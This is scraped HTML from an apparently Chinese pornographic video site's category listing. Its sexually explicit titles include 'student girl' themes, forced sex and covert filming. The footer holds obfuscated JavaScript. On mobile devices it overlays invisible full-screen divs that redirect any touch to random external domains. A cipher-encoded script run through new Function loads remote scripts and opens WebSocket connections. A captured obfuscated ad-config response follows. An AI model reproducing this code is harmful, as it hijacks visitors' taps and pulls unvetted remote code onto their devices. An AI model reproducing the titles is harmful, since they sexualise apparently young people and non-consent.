										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238590/sid/1/nid/1.html" title="20岁性感外围女神阴毛浓密吸力强劲，探花约炮激情实录">20岁性感外围女神阴毛浓密吸力强劲，探花约炮激情实录</a></h4>
											<p class="sub"><span class="pull-right">499次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238587/sid/1/nid/1.html" title="清纯学生妹黑丝换装被痴汉盯上 强制中出沦为肉便器" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/73c85321368656b56df6998f08e0f09f.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238587/sid/1/nid/1.html" title="清纯学生妹黑丝换装被痴汉盯上 强制中出沦为肉便器">清纯学生妹黑丝换装被痴汉盯上 强制中出沦为肉便器</a></h4>
											<p class="sub"><span class="pull-right">661次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238585/sid/1/nid/1.html" title="极品学妹黑丝制服诱惑，性感身材嫩穴特写让人欲罢不能！" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/ac690e51db750d7b7a7bd6ca98cc71f2.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238585/sid/1/nid/1.html" title="极品学妹黑丝制服诱惑，性感身材嫩穴特写让人欲罢不能！">极品学妹黑丝制服诱惑，性感身材嫩穴特写让人欲罢不能！</a></h4>
											<p class="sub"><span class="pull-right">1020次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238580/sid/1/nid/1.html" title="探花实录：约操22岁168cm极品外围女神，嫩穴紧致一插到底！" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/833a935362d46e905d9592e3d5507901.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238580/sid/1/nid/1.html" title="探花实录：约操22岁168cm极品外围女神，嫩穴紧致一插到底！">探花实录：约操22岁168cm极品外围女神，嫩穴紧致一插到底！</a></h4>
											<p class="sub"><span class="pull-right">1002次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238579/sid/1/nid/1.html" title="白丝美腿踩高跟 高潮喷水潮吹不停" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/e0cb8e542d42856844a8a64ca39c68e9.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238579/sid/1/nid/1.html" title="白丝美腿踩高跟 高潮喷水潮吹不停">白丝美腿踩高跟 高潮喷水潮吹不停</a></h4>
											<p class="sub"><span class="pull-right">734次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238575/sid/1/nid/1.html" title="丝袜极致诱惑：淫荡骚货越打越兴奋，叫声撩人震天响" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/c1eaef4faca20bdd1efc0e477193a812.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238575/sid/1/nid/1.html" title="丝袜极致诱惑：淫荡骚货越打越兴奋，叫声撩人震天响">丝袜极致诱惑：淫荡骚货越打越兴奋，叫声撩人震天响</a></h4>
											<p class="sub"><span class="pull-right">877次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238571/sid/1/nid/1.html" title="丝袜制服极品女神露脸诱惑！吞云吐雾的媚态瞬间点燃欲火！" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/3ca8dbbfdd9b1f4cf6339526c15f2bee.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238571/sid/1/nid/1.html" title="丝袜制服极品女神露脸诱惑！吞云吐雾的媚态瞬间点燃欲火！">丝袜制服极品女神露脸诱惑！吞云吐雾的媚态瞬间点燃欲火！</a></h4>
											<p class="sub"><span class="pull-right">743次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238570/sid/1/nid/1.html" title="丈夫不在家，探花潜入人妻家中激情偷拍" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/7e864f238d00bd939c0f00a0611518a0.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238570/sid/1/nid/1.html" title="丈夫不在家，探花潜入人妻家中激情偷拍">丈夫不在家，探花潜入人妻家中激情偷拍</a></h4>
											<p class="sub"><span class="pull-right">440次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238569/sid/1/nid/1.html" title="性感兔女郎高端外约：黑丝高跟无套狂插，极致诱惑！" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/3abc37dc9582f642285fb435f6fa0400.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238569/sid/1/nid/1.html" title="性感兔女郎高端外约：黑丝高跟无套狂插，极致诱惑！">性感兔女郎高端外约：黑丝高跟无套狂插，极致诱惑！</a></h4>
											<p class="sub"><span class="pull-right">501次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238568/sid/1/nid/1.html" title="巨乳熟女技师极致诱惑 乳推按摩半套服务 按头深喉猛插口爆颜射" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/eae781bece02e4a97bba05c0086f6da3.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238568/sid/1/nid/1.html" title="巨乳熟女技师极致诱惑 乳推按摩半套服务 按头深喉猛插口爆颜射">巨乳熟女技师极致诱惑 乳推按摩半套服务 按头深喉猛插口爆颜射</a></h4>
											<p class="sub"><span class="pull-right">974次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238566/sid/1/nid/1.html" title="双马尾眼镜学生妹！表面清纯私下淫荡饥渴难耐" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/a3c6c1d97ae37db076cc4760e46f6ba4.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238566/sid/1/nid/1.html" title="双马尾眼镜学生妹！表面清纯私下淫荡饥渴难耐">双马尾眼镜学生妹！表面清纯私下淫荡饥渴难耐</a></h4>
											<p class="sub"><span class="pull-right">554次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238565/sid/1/nid/1.html" title="土豪圈养的艺校清纯学妹：娇嫩金丝雀等你开发" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/ab4cd1c9921529174a32d6ad5c7ee25c.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238565/sid/1/nid/1.html" title="土豪圈养的艺校清纯学妹：娇嫩金丝雀等你开发">土豪圈养的艺校清纯学妹：娇嫩金丝雀等你开发</a></h4>
											<p class="sub"><span class="pull-right">549次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
															<li>
									<div class="stui-vodlist__box">
										<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/238564/sid/1/nid/1.html" title="诱人双马尾少妇遭金主包养，浴池口交多姿势爆操内射高潮！" data-original="https://le.lefhao20250923.top/upload/vod/20260116-1/f7b8e2c29dd5231a1155a665bb7635c0.jpg">
											<span class="play hidden-xs"></span>
											<span class="pic-text text-right">HD</span>
										</a>
										<div class="stui-vodlist__detail">
											<h4 class="title"><a href="/index.php/vod/play/id/238564/sid/1/nid/1.html" title="诱人双马尾少妇遭金主包养，浴池口交多姿势爆操内射高潮！">诱人双马尾少妇遭金主包养，浴池口交多姿势爆操内射高潮！</a></h4>
											<p class="sub"><span class="pull-right">51次播放</span>2026-01-16</p>
										</div>
									</div>
								</li>
								

							</ul>
							<!-- end 列表 -->
						</div>
						<div class="stui-pannel-ft">
	<ul class="stui-page text-center clearfix">
		<li>
			<a href="/index.php/vod/type/id/3/page/1.html">首页</a>
		</li>
		<li>
			<a href="/index.php/vod/type/id/3/page/2.html">上一页</a>
		</li>
				<li class="hidden-xs ">
			<a href="/index.php/vod/type/id/3/page/1.html">1</a>
		</li>
				<li class="hidden-xs ">
			<a href="/index.php/vod/type/id/3/page/2.html">2</a>
		</li>
				<li class="hidden-xs active">
			<a href="javascript:;">3</a>
		</li>
				<li class="hidden-xs ">
			<a href="/index.php/vod/type/id/3/page/4.html">4</a>
		</li>
				<li class="hidden-xs ">
			<a href="/index.php/vod/type/id/3/page/5.html">5</a>
		</li>
				
		<li class="active visible-xs"><span class="num">3/767</span></li>
		<li>
			<a href="/index.php/vod/type/id/3/page/4.html">下一页</a>
		</li>
		<li>
			<a href="/index.php/vod/type/id/3/page/767.html">尾页</a>
		</li>
	</ul>
</div> 
					</div>
				</div>
			</div>
		</div>
		
					<div class="stui-foot clearfix">
						<p class="">
							<span class="split-line"></span>
							<a href="">本站永久域名：hsck.la</a>
						</p>
						<div class="">Copyright © 2016-2025 HSCK.LA 版权所有</div>
						<div class="">免责声明：本站隶属美国，受美国政府监管，服务全球华侨华裔。</div>
						<div style="display: none;"> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4856918,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4856918&101" alt="hit tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
		
	<!--置顶 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>



			<!--置顶 -->
			<style>
				.box {
					position: fixed;
					right: 10px;
					bottom: 10px;
					height: 50px;
					width: 50px;
					text-align: center;
					padding-top: 20px;
					background-color: lightblue;
					border-radius: 20%;
					overflow: hidden;
				}
				
				.box:hover:before {
					top: 50%
				}
				
				.box:hover .box-in {
					visibility: hidden;
				}
				
				.box:before {
					position: absolute;
					top: -50%;
					left: 50%;
					transform: translate(-50%, -50%);
					content: '回到顶部';
					width: 40px;
					color: peru;
					font-weight: bold;
				}
				
				.box-in {
					visibility: visible;
					display: inline-block;
					height: 20px;
					width: 20px;
					border: 3px solid black;
					border-color: white transparent transparent white;
					transform: rotate(45deg);
				}
			</style>

			<body style="height:2000px;">
				<div id="box" class="box">
					<div class="box-in"></div>
				</div>
			</body>
			<script>
				var timer = null;
				box.onclick = function() {
					cancelAnimationFrame(timer);
					timer = requestAnimationFrame(function fn() {
						var oTop = document.body.scrollTop || document.documentElement.scrollTop;
						if(oTop > 0) {
							document.body.scrollTop = document.documentElement.scrollTop = oTop - 50;
							timer = requestAnimationFrame(fn);
						} else {
							cancelAnimationFrame(timer);
						}
					});
				}
			</script>
			<script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script>

			<script type="text/javascript">
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				})
			</script>


	</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1822gc.stocz2.com:8005/d/5262?t=0.905485073310391
body_size: 1087
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gs@{s=\"JF6^Y\"g}1K{1oKK1K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{@@p(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{@@p(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Y06SmT62ph_d*F}oQ}m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}